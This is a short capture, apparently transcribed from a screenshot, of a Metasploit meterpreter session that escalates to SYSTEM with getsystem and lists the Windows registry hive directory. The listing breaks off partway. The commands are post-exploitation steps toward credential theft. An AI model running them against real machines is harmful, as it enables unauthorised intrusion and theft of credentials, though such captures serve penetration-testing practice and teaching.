 msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > cd C://Windows//System32//config
meterpreter > dir
Listing: C:\Windows\System32\config
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 8192 fil 2025-01-09 11:21:51 +0530 BBI
100666/rw-rw-rw- 8192 fil 2013-08-22 18:55:30 +0530 BBI.LOG1
100666/rw-rw-rw- 0 fil 2013-08-22 18:55:30 +0530 BBI.LOG2
100666/rw-rw-rw- 65536 fil 2013-08-22 18:55:44 +0530 BBI{42b8217e-0b2e-11e3-93f4-90b11c2eb9f2}.TM.blf
100666/rw-rw-rw- 524288 fil 2013-08-22 18:55:44 +0530 BBI{42b8217e-0b2e-11e3-93f4-90b11c2eb9f2}.TMContain
er00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2013-08-22 18:55:44 +0530 BBI{42b8217e-0b2e-11e3-93f4-90b11c2eb9f2}.TMContain
er00000000000000000002.regtrans-ms
100666/rw-rw-rw- 262144 fil 2014-05-09 06:22:13 +0530 BCD-Template
100666/rw-rw-rw- 28672 fil 2013-08-22 21:16:48 +0530 BCD-Template.LOG
100666/rw-rw-rw- 0 fil 2014-03-18 15:11:56 +0530 BCD-Template.LOG1
100666/rw-rw-rw- 0 fil 2014-03-18 15:11:56 +0530 BCD-Template.LOG2
100666/rw-rw-rw- 93585408 fil 2025-02-20 00:48:00 +0530 COMPONENTS
100666/rw-rw-rw- 0 fil 2013-08-22 18:55:30 +0530 COMPONENTS.LOG
100666/rw-rw-rw- 311296 fil 2013-08-22 18:55:30 +0530 COMPONENTS.LOG1
100666/rw-rw-rw- 303104 fil 2013-08-22 18:55:30 +0530 COMPONENTS.LOG2
100666/rw-rw-rw- 65536 fil 2024-06-19 14:37:16 +0530 COMPONENTS{9c9f9f6a-ae7e-11e3-80ba-0026b955dac2}.TM
.blf
100666/rw-rw-rw- 524288 fil 2024-06-19 14:37:16 +0530 COMPONENTS{9c9f9f6a-ae7e-11e3-80ba-0026b955dac2}.TM
Container00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2020-08-12 09:53:01 +0530 COMPONENTS{9c9f9f6a-ae7e-11e3-80ba-0026b955dac2}.TM
Container00000000000000000002.regtrans-ms
100666/rw-rw-rw- 524288 fil 2025-01-09 13:09:13 +0530 DEFAULT
100666/rw-rw-rw- 0 fil 2013-08-22 18:55:30 +0530 DEFAULT.LOG
100666/rw-rw-rw- 278528 fil 2013-08-22 18:55:30 +0530 DEFAULT.LOG1
100666/rw-rw-rw- 8192 fil 2013-08-22 18:55:30 +0530 DEFAULT.LOG2
100666/rw-rw-rw- 4521984 fil 2025-02-20 00:58:05 +0530 DRIVERS
100666/rw-rw-rw- 188416 fil 2013-08-22 21:04:27 +0530 DRIVERS.LOG1
100666/rw-rw-rw- 122880 fil 2013-08-22 21:04:27 +0530 DRIVERS.LOG2
100666/rw-rw-rw- 65536 fil 2020-08-12 09:09:58 +0530 DRIVERS{e50cbcff-0b3d-11e3-b794-c222b49a96f2}.TM.bl
f
100666/rw-rw-rw- 524288 fil 2020-08-12 09:09:58 +0530 DRIVERS{e50cbcff-0b3d-11e3-b794-c222b49a96f2}.TMCon
tainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2014-05-09 05:25:35 +0530 DRIVERS{e50cbcff-0b3d-11e3-b794-c222b49a96f2}.TMCon